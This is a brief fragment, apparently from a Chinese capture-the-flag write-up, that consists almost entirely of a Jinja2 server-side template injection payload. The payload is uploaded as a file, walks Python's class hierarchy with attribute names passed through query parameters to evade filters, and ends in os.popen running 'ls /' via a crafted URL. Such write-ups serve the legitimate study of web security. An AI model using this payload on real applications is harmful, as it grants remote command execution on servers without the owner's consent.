 上传a.txt
{{
(''[request.args.a][request.args.b][0][request.args.c]()[240]
[request.args.d][request.args.e]['sys'].modules[request.args.f].popen(request.args.g).read())
}}
访问/file/a.txt?a=class&b=bases&c=subclasses&d=init&e=globals&f=os&g=ls%20/